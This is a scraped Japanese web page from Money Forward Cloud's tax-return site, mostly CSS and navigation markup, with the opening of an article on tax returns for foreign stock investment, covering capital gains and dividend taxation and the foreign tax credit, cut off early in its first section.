.app-header-login-button.is-single{padding-inline:16px}.app-header-contents .is-pc-show-header{display:inherit}.app-header-contents .is-pc-hidden-header{display:none}.app-header-contents.is-2025_0653 .is-sp-hidden-header{display:block}.app-header-contents.is-2025_0653 .is-sp-hidden-header-flex{display:flex}.app-header-contents.is-2025_0653 .is-pc-hidden-header-flex{display:none}.app-header-contents.is-2025_0653 .app-header-menu:active{background-color:initial}.app-header-contents.is-2025_0653 .app-header-menu{justify-content:center;padding:2px 0 0;font-size:14px;font-weight:500}.app-header-contents.is-2025_0653 .app-dropdown-menu{transition:none}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle::after{width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open{border-bottom:4px solid #0054ac}.app-header-contents.is-2025_0653 .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents.is-2025_0653 .is-emphasize{margin-top:0}}@media all and (min-width: 1024px)and (min-width: 1240px){.app-header-contents .app-header-nav-container{padding-left:24px}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{min-width:160px;font-size:16px}}@media all and (min-width: 1024px)and (min-width: 1366px){.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{padding-inline:12px}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:24px}}@media all and (min-width: 1024px)and (min-width: 1536px){.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{padding-inline:40px}.app-header-contents .app-header-nav-container{padding-left:32px}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:32px}.app-header-contents .app-header-right-side-menu{gap:16px}}@media all and (min-width: 1240px){.app-primary-container .mf-centered-tab{max-width:1200px}.app-btn-size-large-v2{width:360px;max-width:360px}.app-card-container .app-image-card .app-image-card-text{width:calc(100% - 269px);padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:269px}.app-cta-primary-container{padding:56px 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png)}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:32px}.app-cta-primary-container .app-cta-primary-link{margin-top:32px}.app-cta-target-container{padding:56px 0}.app-cta-target-container .app-cta-target-body{display:flex;align-items:stretch;justify-content:center;max-width:1160px;margin:0 auto}.app-cta-target-container .app-cta-target{display:flex;flex-direction:column;justify-content:space-between;width:33.333%;padding:0 32px}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:0;padding-top:0;border-top:0;border-left:1px solid currentColor}.app-cta-button-group-container{flex-direction:row-reverse;justify-content:center;gap:32px;width:100%}.app-infobar-container .infobar-link{-moz-column-gap:16px;column-gap:16px}.app-infobar-container .infobar-button-close{display:block;position:absolute;z-index:100;left:calc(50% - 760px);width:48px;height:48px;border:0;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/521e7e10c7772d1e84ac.svg) no-repeat center/calc(48px / 2) #ffe391;cursor:pointer}.app-infobar-container .infobar-button-close:hover{opacity:1;background-color:rgb(255,238.2,189)}.app-infobar-container.fixed{margin-bottom:48px}.app-infobar-container.fixed .infobar-contents{position:fixed;z-index:200;top:112px;width:100%}.app-faq-container .app-faq-title{margin-bottom:32px}.app-faq-container .app-faq-section{margin-bottom:32px}.app-faq-container .app-faq-list dd{padding:24px 16px 32px 48px}.app-trial-card-container .app-trial-card{grid-template-areas:"trial-card-image trial-card-text" "trial-card-aside trial-card-aside";grid-template-columns:283px 1fr;max-width:100%;padding:40px 48px;gap:24px}.app-trial-card-container .app-trial-card .app-trial-card-image{width:283px}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:left}.app-trial-card-container .app-trial-card .app-trial-card-notes li{align-items:center}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:left}.app-trial-card-container .app-trial-card-button-group{flex-direction:row-reverse;justify-content:flex-end}.app-mv-container{padding:40px 0}.app-mv-container .app-mv-contents{gap:0 48px}.app-mv-container .app-mv-title{font-size:48px}.app-width-100-for-sp{width:auto}#bedore-webagent-inner{display:block}.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1520px){.app-infobar-container .infobar-button-close{left:0}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-primary-container .app-primary-contents{padding:40px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-secondary-container .app-secondary-contents{padding:40px 20px 56px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container .app-tertiary-contents{padding:32px 20px}.app-bg-title-primary{height:auto;min-height:180px;padding:0 12px;text-align:center}.app-title-two-column{height:auto}.app-btn-size-medium{min-width:118px}.app-card-container .app-card-medium:only-child{margin:0}.app-card-container .app-card-small:only-child{margin:0}.app-card-container .app-card-x-small:only-child{margin:0}.app-card-container .app-card-xx-small:only-child{margin:0}.app-card-container{flex-direction:column}.app-card-container .app-card{width:100%;margin:0;padding:24px 12px}.app-card-container .app-card+.app-card{margin-top:16px}.app-card-container .app-card-large{padding:24px 12px}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:16px}.app-card-container .app-arrow-card+.app-arrow-card::before{width:48px;height:48px}.app-grid-container .app-grid-large{width:100%}.app-grid-container .app-grid-large.app-grid{margin:0}.app-grid-container .app-grid-large.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-medium{width:100%}.app-grid-container .app-grid-medium.app-grid{margin:0}.app-grid-container .app-grid-medium.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-small{width:100%}.app-grid-container .app-grid-small.app-grid{margin:0}.app-grid-container .app-grid-small.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-x-small{width:100%}.app-grid-container .app-grid-x-small.app-grid{margin:0}.app-grid-container .app-grid-x-small.app-grid+.app-grid{margin-top:32px}.app-grid-container{flex-direction:column}.app-primary-table-container{white-space:nowrap}.app-primary-table-container .app-primary-table th{padding:12px}.app-primary-table-container .app-primary-table td{padding:12px}.app-case-card-container{flex-direction:column}.app-case-card-container .app-case-card-link{flex:1 1;max-width:100%;margin-right:0;padding:16px}.app-case-card-container .app-case-card-link .app-case-card{margin-top:-24px;padding:24px 12px}.app-document-container .app-document-card.normal,.app-document-container .app-document-card.medium{flex-basis:auto;max-width:none}.app-document-container .app-document-card.normal+.app-document-card.normal,.app-document-container .app-document-card.medium+.app-document-card.normal{margin-top:16px}.app-document-container .app-document-card.normal+.app-document-card.medium,.app-document-container .app-document-card.medium+.app-document-card.medium{margin-top:16px}.app-document-container .app-document-card.normal .document-header,.app-document-container .app-document-card.medium .document-header{padding:16px 30px 24px}.app-cta-secondary-container{flex-direction:column;padding:16px 12px 20px}.app-cta-secondary-container .app-cta-secondary-title{margin-bottom:8px}.app-cta-secondary-container .app-cta-secondary-email-address{margin:0;word-break:break-all}.app-cta-secondary-container .app-cta-secondary-email-address::before{display:none}.app-campaign-container{padding:24px 16px}.app-campaign-container .app-campaign-list{flex-direction:column}.app-campaign-container .app-campaign-list li{flex:1 1}.app-campaign-container .app-campaign-list li img{max-width:100%;height:auto}.app-campaign-container .app-campaign-list li+li{margin:8px 0 0}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}@media (any-hover: hover){.app-back-for-page-top-button:hover{border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover{text-decoration:none}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover:not(.is-active),.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover:not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-primary-button:hover,.app-header-contents .app-header-secondary-button:hover,.app-header-contents .app-header-login-button:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button:hover{background-color:#ffc631}.app-header-contents .app-header-secondary-button:hover{background-color:#3171ca}.app-header-contents .app-header-login-button:hover{background-color:#c2d1fc}.app-header-contents .app-header-pickup-case-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-header-contents .app-header-pickup-case-container a:hover{color:currentColor;text-decoration:none}}@media all and (-ms-high-contrast: none){.app-card-container .app-card{margin-right:15.95px}}@media print{.app-header-contents{position:absolute}}</style><div class="app-intersection-target js-intersection-target"></div><header class="js-header-container app-header-contents emphasize"><div class="js-header-nav-sub-container app-header-nav-sub-container is-pc-show-header"><nav class="app-header-nav-sub-contents"><ul class="app-header-nav-sub"><li class="app-header-nav-sub-home"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-home" href="https://biz.moneyforward.com/">マネーフォワード クラウド トップ</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://corp.moneyforward.com/">会社概要</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">会計事務所の方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/tax-return/">お客様サポート</a></li><li><a data-ga-portal="login__/partials-for-external-apps/v2/headers/tax-return.html__header-nav-sub" class="app-link-primary icon-login" href="https://accounting.moneyforward.com/session/new">ログイン</a></li></ul></nav></div><div class="app-header-nav-main-container"><div class="app-header-logo-container"><a href="https://biz.moneyforward.com/tax_return/"><div class="app-header-title">確定申告ソフト | 個人事業主向け会計ソフト</div><noscript><img alt="確定申告ソフト マネーフォワード クラウド確定申告" class="app-header-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_tax_return-f4877c7b9ec1c4a2b3b0d615044ba428.svg" width="314" height="24" /></noscript><img alt="確定申告ソフト マネーフォワード クラウド確定申告" class="lazyload app-header-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20314%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_tax_return-f4877c7b9ec1c4a2b3b0d615044ba428.svg" width="314" height="24" /></a><div class="app-header-controller-container is-pc-hidden-header"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/tax-return.html__header-sp" class="app-header-primary-button-for-sp" href="https://erp.moneyforward.com/registration/new?from=indiv">新規登録</a><button class="app-header-sp-menu js-collapse-trigger" data-target="js-sp-service-menu" type="button"><noscript><img alt="ナビゲーションを開く" class="sp-menu-icon-open" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_open-d39b697d8093b78aacfe05b13f41c48a.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを開く" class="lazyload sp-menu-icon-open" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_open-d39b697d8093b78aacfe05b13f41c48a.svg" width="24" height="24" /><noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="sp-menu-icon-close" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_close-be84dbcb33d66f4aabf9119f902d8955.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="lazyload sp-menu-icon-close" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_close-be84dbcb33d66f4aabf9119f902d8955.svg" width="24" height="24" /></button></div></div><nav class="app-header-nav-container" id="js-sp-service-menu"><ul class="app-header-left-side-menu"><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-price" href="https://biz.moneyforward.com/tax_return/price/">料金</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-function" href="https://biz.moneyforward.com/tax_return/feature/">機能</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-blue-return" href="https://biz.moneyforward.com/tax_return/blue-return/">青色申告</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/tax-return.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents">サービス一覧</a></li></ul><ul class="app-header-right-side-menu"><li class="app-header-primary-button-container"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/tax-return.html__header" class="app-header-primary-button is-emphasize" href="https://erp.moneyforward.com/registration/new?from=indiv"><div class="emphasize-button-value">無料で<br>使ってみる</div></a></li><li class="app-header-login-button-container is-pc-hidden-header"><a data-ga-portal="login__/partials-for-external-apps/v2/headers/tax-return.html__header" class="app-header-login-button" href="https://accounting.moneyforward.com/session/new">ログイン</a></li></ul></nav></div></header></div><div class="breadcrumbs breadcrumbs--header breadcrumbs--single"><div class="ht-container ht-clearfix"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/">確定申告ソフト「マネーフォワード クラウド確定申告」</a></li><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li class="breadcrumbs-list__item"> 外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！</li></ol></div></div><main><div class="ht-content "><div class="ht-container ht-content__inner "><div id="primary"><article class="post-49788 post type-post status-publish format-standard has-post-thumbnail hentry category-job-case tag-investment"><div id="post-header"></div><ul class="date-list"><li class="date-list__item">更新日 : 2025年2月27日</li></ul><h1>外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！</h1><div id="authors" class="authors-links"></div><p>外国株の取り引きによって利益を得た際には、<a href="https://biz.moneyforward.com/tax_return/basic/" data-internallinksmanager029f6b8e52c="273" title="確定申告">確定申告</a>が必要となるケースがあります。国内の株式投資と同様、申告<a href="https://biz.moneyforward.com/tax_return/basic/1157/" data-internallinksmanager029f6b8e52c="409" title="分離課税">分離課税</a>方式により所得税がかかります。</p><p>外国株投資の場合には、税金を二重に納めないようにするための方法があり、確定申告に向けて理解しておくとよいでしょう。本記事では外国株投資の確定申告に関する税金や配当金の疑問、必要書類、外国<a href="https://biz.moneyforward.com/tax_return/basic/52228/" data-internallinksmanager029f6b8e52c="374" title="税額控除">税額控除</a>などを解説します。</p><div id="post-below-intro"><div class="ta_basic-post-below-intro" id="ta_basic-337235519"><div class="ta_basic-adlabel">広告</div><!--noptimize--><p>なお、<a href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.post-below-intro">マネーフォワード クラウド確定申告</a>では、個人事業主やフリーランスの方が確定申告する際に知っておきたい基礎知識や、確定申告の準備、確定申告書の作成方法・提出方法などを分かりやすくまとめた「<a href="https://biz.moneyforward.com/tax_return/topics/6501/?provider=ta_basic&amp;provider_info=cv.49788.part.post-below-intro">青色申告1から簡単ガイド</a>」を無料で用意しております。</p>
<p>チェックリスト付きなので、情報収集だけでなく、書類作成・申告手続きを行う時にもお使いいただけます。</p>
<span style="background-color:#0D846E;box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);color:#fff;padding: 8px 16px;
">この記事を読む方におすすめ</span>
        <a href="https://biz.moneyforward.com/tax_return/topics/6501/?provider=ta_basic&amp;provider_info=cv.49788.part.post-below-intro" ><noscript><img class="aligncenter wp-image-60394" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/aoiro-shinkoku_post-below-intro_white.png" alt="青色申告1から簡単ガイド" width="710" height="482" style="box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0" /></noscript><img class="lazyload aligncenter wp-image-60394" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20710%20482%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/10/aoiro-shinkoku_post-below-intro_white.png" alt="青色申告1から簡単ガイド" width="710" height="482" style="box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20);margin-bottom:0" /></a>
        <div class="advads-post-bottom-cta-buttons"style="box-shadow: 0px 4px 10px 0px rgba(0, 26, 99, 0.20); margin-bottom: 20px;">
            <a class="advads-button-secondary advads-button-secondary--chevron-right" href="https://biz.moneyforward.com/tax_return/topics/6501/?provider=ta_basic&amp;provider_info=cv.49788.part.post-below-intro" target="_blank" rel="noopener">内容を見る</a>
            <a class="advads-button-primary advads-button-primary--chevron-right" href="https://erp.moneyforward.com/registration/new?from=indiv?provider=ta_basic&amp;provider_info=cv.49788.part.post-below-intro" target="_blank" rel="noopener">無料登録でもらう</a>
        </div>
<p>税理士監修で、40ページ以上の情報がギュッと詰まったお得な1冊となっていますので、毎年使える保存版としてご活用ください。</p><!--/noptimize--></div></div><div id="toc_container" class="no_bullets"><p class="toc_title">目次</p><ul class="toc_list"><li><a href="#i">外国株投資の確定申告は必要？</a><ul><li><a href="#i-2">外国株投資の確定申告が必要なケース</a></li><li><a href="#i-3">外国株投資の確定申告が不要なケース</a></li><li><a href="#i-4">配当金を受け取った場合</a></li></ul></li><li><a href="#i-5">外国税額控除とは</a><ul><li><a href="#i-6">外国税額控除の計算式</a></li></ul></li><li><a href="#i-7">外国株投資の確定申告で必要な書類</a></li><li><a href="#i-8">外国株投資の確定申告について正しく把握しよう</a></li></ul></div><div  class="ta_basic-40fc5efccde1b3e46e548bfa9dde53be ta_basic-post-above-h2-1" id="ta_basic-40fc5efccde1b3e46e548bfa9dde53be"></div><h2><span id="i">外国株投資の確定申告は必要？</span></h2><p><span style="background-color: #ffff99;"><b>外国株式投資によって利益を得ると、主に「譲渡益課税」と「<a href="https://biz.moneyforward.com/words/2153/" data-internallinksmanager029f6b8e52c="410" title="配当課税">配当課税</a>」の2つが発生します。</b></span></p><p>「譲渡益課税」とは、外国株の売却によって譲渡益を得た場合に発生する課税です。日本国内の申告分離課税の1つとして、20.315％の税率が課せられます。この税率は国税庁によって定められており、現在の税率は復興特別所得税が2.1％上乗せされたものです。</p><p>「配当課税」は外国株の配当金に対して発生する課税です。基本的には、取引した外国の税率で<a href="https://biz.moneyforward.com/tax_return/basic/52338/" data-internallinksmanager029f6b8e52c="276" title="源泉徴収">源泉徴収</a>され、日本国内でも国内<a href="https://biz.moneyforward.com/tax_return/basic/24076/" data-internallinksmanager029f6b8e52c="333" title="課税所得">課税所得</a>を対象に源泉徴収されます。つまり、配当課税は外国と国内の「二重課税」が発生するのです。</p><p>外国株投資で発生する税金は、国内の株式譲渡と同様に原則確定申告が必要です。しかし、ケースによっては、確定申告が不要の場合もあります。そこで、確定申告が必要なケース、不要なケースについて詳しく内容を理解しておきましょう。</p><h3><span id="i-2">外国株投資の確定申告が必要なケース</span></h3><p><span style="background-color: 